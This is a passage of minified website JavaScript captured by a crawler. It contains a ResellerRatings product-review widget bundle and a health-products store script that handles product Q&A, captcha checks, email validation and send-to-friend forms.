",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Qn(!1))}},e.createElement(jc,{data:i})):null)}const Dc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=(s.data,s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),o=(0,e.useRef)(null),l=Fr(),u=ws(yn(),2),c=u[0],d=u[1].isLoading,f=yu({defaultValues:{email:"",username:"",text:""}}),p=(f.control,f.handleSubmit),m=f.register,_=(f.getValues,f.watch),y=f.formState.errors,g=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,question_id:i.id,user_name:n.user_name,text:n.text,user_email:n.user_email},s={answer:a},d){e.next=7;break}return e.next=5,c({payload:s}).unwrap();case 5:e.sent,l(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),R=_("text","");return a?e.createElement("div",{ref:o,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your answer"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(d?hu.loading:"")},e.createElement("div",{className:hu.header},i.text," "),e.createElement("form",{onSubmit:p(g)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:y.text},"What's Your Answer"),e.createElement("textarea",Ho({id:"rrpr_text"},m("text",{required:!0,maxLength:5e3,minLength:25}))),R.length<25?e.createElement("div",{className:hu.subtext},25-R.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},m("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:y.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},m("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},m("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:y.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:d,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){l(oa())}}," Cancel ")))};const qc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=s.data,o=(s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),l=(i.publishedQuestions.data[o],(0,e.useRef)(null)),u=Fr(),c=ws(_n(),2),d=c[0],f=c[1].isLoading,p=yu({defaultValues:{email:"",username:"",text:""}}),m=(p.control,p.handleSubmit),_=p.register,y=(p.getValues,p.watch),g=p.formState.errors,R=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,user_name:n.user_name,text:n.text,user_email:n.user_email},s={question:a},f){e.next=7;break}return e.next=5,d({payload:s}).unwrap();case 5:e.sent,u(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),h=y("text","");return a?e.createElement("div",{ref:l,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your Question"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(f?hu.loading:"")},e.createElement("div",{className:hu.header},"Ask us a Question! "),e.createElement("div",{className:hu.subheader},"Ask us any question, we'll either answer it or have a verified shopper answer it! "),e.createElement("form",{onSubmit:m(R)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:g.text},"What's Your Question"),e.createElement("textarea",Ho({id:"rrpr_text"},_("text",{required:!0,maxLength:5e3,minLength:25}))),h.length<25?e.createElement("div",{className:hu.subtext},25-h.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},_("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:g.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},_("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},_("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:g.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:f,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){u(oa())}}," Cancel ")))};const Lc=function(){var t=Sr((function(e){return e.socialQA.askModalOpen})),r=Sr((function(e){return e.socialQA.answerModalOpen})),n=Fr();return e.createElement("div",{className:Io.container}," ",t||r?e.createElement(Ao,{showClose:!0,onClick:function(){n(oa())}},r?e.createElement(Dc,null):e.createElement(qc,null)):null)};var Ic=function(t){return e.createElement("button",{type:"button",className:"".concat(oo.nav_link," ").concat(t.right?oo.right:""),onClick:t.onClick},t.children)};const Fc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.rr_url})),s=Sr((function(e){return e.visualMarketing.selectedAsset})),i=ln({seoName:t,sku:r.sku,childOnly:n}),o=i.data;i.error;if(!i.isLoading&&void 0===o.publishedImages.data)return null;var l=o.assets,u=o.merchantMeta.data,c=l[s],d=Fr(),f=c.video?e.createElement("div",{className:oo.detailImageCanvas},e.createElement("video",{className:oo.detail_image,src:c.url,width:"100%",controls:!0,controlsList:"nodownload"},"Your browser does not support the video tag.")):e.createElement("div",{className:oo.detailImageCanvas},e.createElement("img",{className:oo.detail_image,src:c.url}));return e.createElement("div",{className:oo.buttonContainer},e.createElement(Ic,{onClick:function(){var e=0==s?l.length-1:s-1;d(Jn(e))},alt:"Previous Image Button"},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M13.706 9.698a.988.988 0 0 0 0-1.407 1.01 1.01 0 0 0-1.419 0l-2.965 2.94a1.09 1.09 0 0 0 0 1.548l2.955 2.93a1.01 1.01 0 0 0 1.42 0 .988.988 0 0 0 0-1.407l-2.318-2.297 2.327-2.307z",fill:"inherit"})))),e.createElement(Ic,{onClick:function(){var e=(s+1)%l.length;d(Jn(e))},alt:"Next Image Button",right:!0},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M10.294 9.698a.988.988 0 0 1 0-1.407 1.01 1.01 0 0 1 1.419 0l2.965 2.94a1.09 1.09 0 0 1 0 1.548l-2.955 2.93a1.01 1.01 0 0 1-1.42 0 .988.988 0 0 1 0-1.407l2.318-2.297-2.327-2.307z",fill:"inherit"})))),e.createElement("button",{type:"button",className:oo.detailButton,onClick:function(){d(Jn(!1))}},e.createElement("img",{alt:"",src:"".concat(a,"/static/images/rq/fa-grid.png")})),e.createElement("div",{className:oo.detailImageHolder},f,e.createElement("div",{className:oo.reviewDetailHolder},e.createElement("div",{className:oo.reviewAvatarContainer},e.createElement("div",{className:oo.reviewName},c.review.username,c.review.verified_buyer?e.createElement("div",{className:oo.verifiedBuyer},"Verified Buyer"):null)),e.createElement("div",{className:oo.alignStars},e.createElement(Ua,{rating:c.review.rating,fill_color:u.star_fill,bg_color:u.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:oo.review_date},c.review.date)),e.createElement("div",{className:oo.review_title},c.review.title),e.createElement("div",{className:oo.review_body},c.review.text," "))))};const Mc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=ln({seoName:t,sku:r.sku,childOnly:n}),s=a.data,i=(a.error,a.isLoading),o=s.assets;if(!i&&void 0===s.publishedImages.data)return null;var l=Fr(),u=function(e){l(Jn(e))};return e.createElement("div",{className:oo.gallery},e.createElement("div",{className:oo.title},"Reviewer Image Gallery"),e.createElement("div",{className:oo.thumbnail_grid_holder},o.map((function(t,r){return t.video?e.createElement(uo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}}):e.createElement(lo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}})}))))};const Bc=function(){var t=Sr((function(e){return e.visualMarketing.modalOpen})),r=Sr((function(e){return e.visualMarketing.selectedAsset})),n=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){n(Gn())},showClose:!0},e.createElement("div",{className:oo.galleryContainer},!1!==r?e.createElement(Fc,null):e.createElement(Mc,null))):null)};function Vc(){var t=Fr();return e.createElement("button",{className:Cs.previewButton,onClick:function(e){e.preventDefault(),t(Vn()),t(Qn(!0))}},"Preview Form")}const Qc=function(){var t=Sr((function(e){return e.config.code})),r=(Sr((function(e){return e.reviews.showProductSelector})),Sr((function(e){return e.reviews.reviewCompletedSkus}))),n=Sr((function(e){return e.reviews.writeComplete})),a=Fr();if(!t)return null;var s=Sr((function(e){return e.config.seo_name})),i=vn({seoName:s,code:t}),o=i.data,l=(i.isSuccess,i.isLoading),u=Sr((function(e){return e.reviews.activeProduct})),c=ln({seoName:s,sku:u},{skip:!u}),d=c.data,f=(c.isUninitialized,c.isFetching);if(l)return null;var p=[];return 0===o.products.length?e.createElement("div",{className:hu.container},e.createElement("div",{className:hu.header},"T All products have been reviewed, thank you!")):(p=o.products.filter((function(e){return!r.includes(e.sku)})),!u||f?e.createElement("div",{className:hu.container},n?e.createElement("div",{className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review!"),e.createElement("div",null," Your review will be publicly visible in a few days")):null,e.createElement("div",{className:hu.productSelector},p.length>0?e.createElement("div",{className:hu.header},"Click to review one of the products below:"):null,p.map((function(t){return e.createElement("div",{key:t.sku,className:hu.productSelectorButton,onClick:function(){return e=t.sku,void a(Bn(e));var e}},e.createElement("img",{src:t.image,alt:t.name,className:hu.productThumbnail}),e.createElement("span",{className:hu.productLabel},t.name))})))):u&&d?e.createElement("div",{className:hu.container},e.createElement(jc,{data:d,isStandalone:!0})):void 0)};var Uc=function(){return e.createElement(zr,{store:_a},e.createElement(Ha,null))},Hc=function(){return e.createElement(zr,{store:_a},e.createElement(Qo,null))},Wc=function(){return e.createElement(zr,{store:_a},e.createElement(Ac,null))},$c=function(){return e.createElement(zr,{store:_a},e.createElement(zc,null))},Xc=function(){return e.createElement(zr,{store:_a},e.createElement(Lc,null))},Kc=function(){return e.createElement(zr,{store:_a},e.createElement(Bc,null))},Zc=function(){return e.createElement(zr,{store:_a},e.createElement(Uo,null))},Yc=function(){return e.createElement(zr,{store:_a},e.createElement(Qc,null))};document.getElementById("RR_PR_Frame_Wrapper")&&t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper"));var Gc=function(){return e.createElement(zr,{store:_a},e.createElement(Vc,null))},Jc=document.getElementById("RR_PR_Write_Form_Wrapper"),ed=document.getElementById("RR_PR_Frame_Wrapper");if(Jc)t.render(e.createElement(Yc,null),Jc);else if(!0===window.__RRPRConfig.is_test_form){var td=document.getElementById("rrpr_preview_button");td&&t.render(e.createElement(Gc,null),td),t.render(e.createElement($c,null),document.getElementById("rrpr_write_modal"))}else t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper")),t.render(e.createElement(Wc,null),document.getElementById("rrpr_write_modal")),t.render(e.createElement(Kc,null),document.getElementById("rrpr_vm_modal")),t.render(e.createElement(Xc,null),document.getElementById("rrpr_soqa_modal")),ed?t.render(e.createElement(Hc,null),ed):t.render(e.createElement(Zc,null),document.getElementById("rrpr_reviews_modal"))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductContent.min.js
body_size: 1267
content:
function closeansreplydiv(n){event.preventDefault();jQuery(".Ans4").hide(500);jQuery("#replynewquestion"+n).removeClass("qareplybtndisable");jQuery("#replynewquestion"+n).addClass("qareplybtn")}function jump_to_shopperapproved(){OpenBootStrapTab("customerreviews",jQuery(".product-tab .TabReviews a"));$("html, body").animate({scrollTop:$(".tab-content #customerreviews").offset().top},400)}function SendMailFriendClose(){parent.jQuery.fancybox.close();var n=jQuery("#mydiv3").html();jQuery("#myDivID").html(n);jQuery("#mydiv3").html("");location.reload()}function popupwindow(n,t,i,r){n=n+document.URL;var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function popupMailToFriend(n,t,i,r){var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function replyclick(n,t,i){event.preventDefault();jQuery("#replynewquestion"+i).removeClass("qareplybtn");jQuery("#replynewquestion"+i).addClass("qareplybtndisable");jQuery(".Ans4").html("");var r=jQuery("#AskAns").html();r=r.replace("Answerid",t);r=r.replace("QuestionID",i);r=r.replace("QuestionIDForCancel",i);n=="Ques"?(r=r.replace(/AnsEditor/g,"AnsEditor"+i),r=r.replace(/AnsName/g,"AnsName"+i),r=r.replace(/AnsEmail/g,"AnsEmail"+i),r=r.replace("anslbl","anslbl"+i),r=r.replace("lblanswertxt","lblanswertxt"+i),r=r.replace("ansemaillbl","ansemaillbl"+i),r=r.replace("andcaptchalbl","andcaptchalbl"+i),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+i),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+i),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+i),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyQues"+i).html(r),jQuery("#ReplyQues"+i+" .classy-editor").ClassyEdit()):(r=r.replace(/AnsEditor/g,"AnsEditor"+t),r=r.replace(/AnsName/g,"AnsName"+t),r=r.replace(/AnsEmail/g,"AnsEmail"+t),r=r.replace("anslbl","anslbl"+t),r=r.replace("lblanswertxt","lblanswertxt"+t),r=r.replace("ansemaillbl","ansemaillbl"+t),r=r.replace("andcaptchalbl","andcaptchalbl"+t),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+t),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+t),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+t),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyAns"+t).html(r),jQuery("#ReplyAns"+t+" .classy-editor").ClassyEdit());jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val=-1",contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(r){var u=r.split(":");n=="Ques"?(jQuery("#AnsCapchalbl1"+i).text(u[1]),jQuery("#AnsCapchalbl2"+i).text(u[2])):(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]))}});jQuery(".Ans4").show(500)}function AddQuestion(n){var l,u,f,e,i,s,h,t,r,c,o,a;if(event.preventDefault(),l=n,e=jQuery("#product-qaform .html_editor").val(),u=jQuery("#NameTB").val(),f=jQuery("#EmailTB").val(),s=jQuery("#capcha").val(),i=jQuery("#queslbl"),h=jQuery("#lblquestion"),t=jQuery("#emaillbl"),r=jQuery("#captchalbl"),e.trim()=="")return jQuery("#lblquestion").removeClass("d-none"),h.text("Please Enter Question."),!1;if(jQuery("#lblquestion").addClass("d-none"),h.text(""),u.trim()=="")return i.removeClass("d-none"),i.text("Please Enter Name."),!1;if(i.addClass("d-none"),i.text(""),f.trim()=="")return t.removeClass("d-none"),t.text("Please Enter Email."),!1;if(t.removeClass("d-none"),t.text(""),validateEmail(f.trim())==!1)return t.removeClass("d-none"),t.text("Please Enter a valid Email."),!1;if(t.removeClass("d-none"),t.text(""),s.trim()=="")return r.removeClass("d-none"),r.text("Please Enter the sum of  two numbers."),!1;if(c="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Question&val="+s.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t=n.split(":");t[0]=="success"?(i.text(""),c="true"):(jQuery("#CaptchaSession1").html(t[1]),jQuery("#CaptchaSession2").html(t[2]),r.removeClass("d-none"),r.text("Please Enter the correct sum of two numbers."))}}),c=="false")return!1;o=e.trim().replace(/"/g,"~!");o=o.replace(/'/g,"~^");a={ProductID:l,Name:u.trim(),Email:f.trim(),Content:o};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddQuestion",data:JSON.stringify(a),contentType:"application/json; charset=utf-8",async:!0,cache:!1,dataType:"json",beforeSend:function(){jQuery("#scrollbar").html("<img src='/ProdImages/content/images/ajax-loader.gif' />")},error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,t){var f,r;t=="success"&&(f=n.hasOwnProperty("d")?n.d:n);f=="Added"?(i.text(""),jQuery("#scrollbar").html(""),r=jQuery("#NewQus").html(),r=r.replace("ItemName",u.trim()),r=r.replace("ItemQuestion",e.trim()),jQuery("#product-qaform").html(r),jQuery("#product-qaform .html_editor").val(""),jQuery("#product-qaform .editor").html(""),jQuery("#NameTB").val(""),jQuery("#EmailTB").val("")):i.text("There is some error. Please Try again later.")}})}function AddAnswer(n,t,i){var w,f,e,o,r,c,s,u,l,h,v,y,a,p;if(event.preventDefault(),w=i,n==0?(o=jQuery("#ReplyQues"+t+" .html_editor"),v=jQuery("#ReplyQues"+t+" .editor"),f=jQuery("#AnsName"+t),e=jQuery("#AnsEmail"+t),r=jQuery("#anslbl"+t),h=jQuery("#UserAnsForQues"+t),console.log(h),c=jQuery("#AnsCapchaValue"+t).val(),s=jQuery("#lblanswertxt"+t),u=jQuery("#ansemaillbl"+t),l=jQuery("#andcaptchalbl"+t)):(o=jQuery("#ReplyAns"+n+" .html_editor"),v=jQuery("#ReplyAns"+n+" .editor"),f=jQuery("#AnsName"+n),e=jQuery("#AnsEmail"+n),r=jQuery("#anslbl"+n),h=jQuery("#UserAnsForAns"+n),c=jQuery("#AnsCapchaValue"+n).val(),s=jQuery("#lblanswertxt"+n),u=jQuery("#ansemaillbl"+n),l=jQuery("#andcaptchalbl"+n)),o.val().trim()=="")return s.removeClass("d-none"),s.text("Please Enter Answer."),!1;if(s.addClass("d-none"),s.text(""),f.val().trim()=="")return r.removeClass("d-none"),r.text("Please Enter Name."),!1;if(r.addClass("d-none"),r.text(""),e.val().trim()=="")return u.removeClass("d-none"),u.text("Please Enter Email."),!1;if(u.addClass("d-none"),u.text(""),validateEmail(e.val().trim())==!1)return u.removeClass("d-none"),u.text("Please Enter a valid Email."),!1;if(u.addClass("d-none"),u.text(""),c.trim()=="")return l.removeClass("d-none"),l.text("Please Enter the sum of  two numbers."),!1;if(y="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val="+c.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(i){var u=i.split(":");u[0]=="success"?(r.text(""),y="true",n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]),jQuery("#AnsCapchaValue"+t).val("")):(jQuery("#AnsCapchalbl1"+n).text(u[1]),jQuery("#AnsCapchalbl2"+n).text(u[2]),jQuery("#AnsCapchaValue"+n).val(""))):(n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2])):($("#AnsCapchalbl1"+n).text(u[1]),$("#AnsCapchalbl2"+n).text(u[2])),r.text("(Please Enter the correct sum of two numbers.)"))}}),y=="false")return!1;a=o.val().trim().replace(/"/g,"~!");a=a.replace(/'/g,"~^");p={QuestionID:t,Name:f.val().trim(),Email:e.val().trim(),Content:a,AnswerID:n};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddProductAnswer",data:JSON.stringify(p),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,i){var s,c,u;i=="success"&&(s=n.hasOwnProperty("d")?n.d:n);s=="Added"?(r.text(""),c=h.html(),u=jQuery("#NewAnsDiv").html(),u=u.replace("UserName",f.val().trim()),u=u.replace("UserAnswer",o.val().trim()),h.html(u),h.append(c),o.val(""),v.html(""),f.val(""),e.val(""),closeansreplydiv(t)):r.text("There is some error. Please Try again later.")}})}function validateEmail(n){var t=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i),i=t.test(n);return i?!0:!1}function validatePhone(n){return/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(n)?!0:!1}function getElemRef(n){return document.getElementById?document.getElementById(n):document.all?document.all[n]:document.layers?document.layers[n]:null}function SendMailFriend(n){var t=0,s=n,f=jQuery("#yname").val(),e=jQuery("#fname").val(),i=jQuery("#SEmail").val(),r=jQuery("#FEmail").val(),h=jQuery("#Subject").val(),c=jQuery("#ProductData_Name").val(),l=window.location.href,a=jQuery("#ProductImage").attr("src"),u=jQuery("[name=h-captcha-response]").val(),v,o;f.trim()==""?($("#ynameerror").html("Enter your name."),$("#ynameerror").removeClass("d-none"),t=1):($("#ynameerror").html(""),$("#ynameerror").addClass("d-none"));e.trim()==""?($("#fnameerror").html("Enter your friend's name."),$("#fnameerror").removeClass("d-none"),t=1):($("#fnameerror").html(""),$("#fnameerror").addClass("d-none"));i.trim()==""?($("#SEmailerror").html("Enter your email."),$("#SEmailerror").removeClass("d-none"),t=1):validateEmail(i.trim())==!1?($("#SEmailerror").html("Invalid Email."),$("#SEmailerror").removeClass("d-none"),t=1):($("#SEmailerror").html(""),$("#SEmailerror").addClass("d-none"));r.trim()==""?($("#FEmailerror").html("Enter your friend's email."),$("#FEmailerror").removeClass("d-none"),t=1):validateEmail(r.trim())==!1?($("#FEmailerror").html("Invalid Email."),$("#FEmailerror").removeClass("d-none"),t=1):($("#FEmailerror").html(""),$("#FEmailerror").addClass("d-none"));v="";u!=null?u!=""?t==0&&(o={youremail:i.trim(),FriendEmail:r.trim(),YourName:f.trim(),FriendName:e.trim(),PID:s,Message:h.trim(),ProductName:c.trim(),PictureName:a.trim(),ProductUrl:l.trim(),hiddentokankey:u.trim()},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendEmailToFriend",data:JSON.stringify(o),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t,i;t=n;t=="success"?location.reload(!0):(i=jQuery("#myDivID").html(),jQuery("#mydiv3").html(i),jQuery("#myDivID").html("There seems to be some internet/connectivity issue. Please try again later. <br> <br> <br> <a onclick='javascript:SendMailFriendClose();' target='_parent' href='javascript: void(0)'><span class='sendemailclosebtn'>Close <\/span><\/a>"))}})):alert("Please fill Captcha"):alert("Please fill Captcha")}function SpecialOffer(){var n=0,f=jQuery("#ProductData_PID").val(),r=jQuery("#specialoffername").val(),t=jQuery("#specialofferphone").val(),i=jQuery("#specialofferemail").val(),e=jQuery("#ProductData_Name").val(),o=jQuery("#ProductData_SpecialOfferDiscount").val(),s=window.location.href,u;r.trim()==""?(jQuery(".NameError").html("Please enter name."),jQuery(".NameError").removeClass("d-none"),n=1):jQuery(".NameError").addClass("d-none");i.trim()==""?(jQuery(".EmailErrror").html("Please enter email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):validateEmail(i.trim())==!1?(jQuery(".EmailErrror").html("Invalid email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):jQuery(".EmailErrror").addClass("d-none");t.trim()==""?(jQuery(".PhoneError").html("Please enter phone no."),jQuery(".PhoneError").removeClass("d-none"),n=1):validatePhone(t)==!1?(jQuery(".PhoneError").html("Invalid phone no."),$("#specialofferphone").val(""),jQuery(".PhoneError").removeClass("d-none"),n=1):jQuery(".PhoneError").addClass("d-none");n==0&&(u={ProductID:f.trim(),Name:r.trim(),Phone:t.trim(),Email:i.trim(),ProductName:e.trim(),ProductUrl:s,SpecialDiscount:o},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendOfferEmail",data:JSON.stringify(u),contentType:"application/json; charset=utf-8",async:!0,cache:!1,beforeSend:function(){jQuery("#Specialofferresult").html("<img src='/src/img/ajax-loader.gif' />");jQuery("#spbtn").prop("disabled",!0)},dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t;t=n;t=="success"?(jQuery("#Specialofferresult").html("We have sent you an email with a special offer. <br /> If you do not see the email from us within 5-10 minutes please check your spam folder"),jQuery("#spbtn").parent().remove(),jQuery("#offersection").remove()):(jQuery("#Specialofferresult").html("There seems to be some internet/connectivity issue. Please try again later."),jQuery("#spbtn").prop("disabled",!1))}}))}jQuery(document).ready(function(){jQuery("#AskQuestionDiv").hide();jQuery(".Ans4").hide();$("#askquestion").click(function(){$("#product-qaform").removeClass("d-none");$("#product-qaform").show()});jQuery("#QuesCancel").click(function(){jQuery("#product-qaform").hide(500);$("#product-qaform").addClass("d-none");jQuery("#askquestion").removeClass("disabled")});jQuery(".star-clickable a").click(function(){jump_to_shopperapproved()});jQuery("#ViewAllQuestionAnswer").click(function(n){n.preventDefault();var t=jQuery("#ProductData_PID").val();jQuery.ajax({type:"POST",url:"/Catalog/GetProductAnswers?productid="+t,contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){jQuery("#product-qawrap").append(n);$("#RemaningQuesion").detach()}})})});
//!function (d, s, id) {